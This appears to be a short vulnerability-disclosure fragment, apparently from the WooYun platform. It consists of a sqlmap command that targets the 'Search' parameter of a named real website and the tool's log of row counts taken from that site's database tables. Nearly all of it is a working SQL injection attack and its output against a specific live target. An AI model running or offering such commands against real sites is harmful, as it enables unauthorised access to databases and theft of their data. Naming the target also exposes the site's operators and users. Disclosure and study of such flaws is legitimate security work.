 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[00:11:50] [INFO] retrieved: 1
[00:11:56] [INFO] retrieved: 0
[00:12:01] [INFO] retrieved: 0
[00:12:06] [INFO] retrieved: 0
[00:12:11] [INFO] retrieved: 1778
[00:12:17] [INFO] retrieved: 1736
[00:12:22] [INFO] retrieved: 5569
[00:12:27] [INFO] retrieved: 10
[00:12:32] [INFO] retrieved: 248
[00:12:38] [INFO] retrieved: 0
[00:12:43] [INFO] retrieved: 198
[00:12:48] [INFO] retrieved: 1171
[00:12:53] [INFO] retrieved: 0
[00:12:58] [INFO] retrieved: 70
[00:13:03] [INFO] retrieved: 32
[00:13:09] [INFO] retrieved: 327
[00:13:14] [INFO] retrieved: 54
[00:13:19] [INFO] retrieved: 101
[00:13:24] [INFO] retrieved: 395560
[00:13:29] [INFO] retrieved: 538
[00:13:34] [INFO] retrieved: 316
[00:13:40] [INFO] retrieved: 47285
[00:13:45] [INFO] retrieved: 48
[00:13:50] [INFO] retrieved: 1207
www.wooyun.org